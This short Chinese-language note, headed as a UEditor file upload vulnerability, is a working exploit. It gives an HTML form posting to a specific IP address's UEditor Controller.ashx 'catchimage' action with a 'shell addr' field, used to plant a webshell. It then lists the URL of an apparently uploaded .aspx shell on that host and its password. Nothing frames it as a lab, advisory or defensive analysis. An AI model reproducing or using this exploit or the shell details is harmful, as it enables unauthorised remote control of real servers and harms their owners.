UEDITOR文件上传漏洞

<form action="http://223.85.242.50:8083//ueditor/net/Controller.ashx?action=catchimage&encode=utf-8" enctype="application/x-www-form-urlencoded" method="POST">
<p>shell addr:<input type="text" name="source[]" /></p >
<input type="submit" value="Submit" />
</form>


http://223.85.242.50:8083//net/upload/image/20210512/6375642535519401967225282.aspx
密码：4399
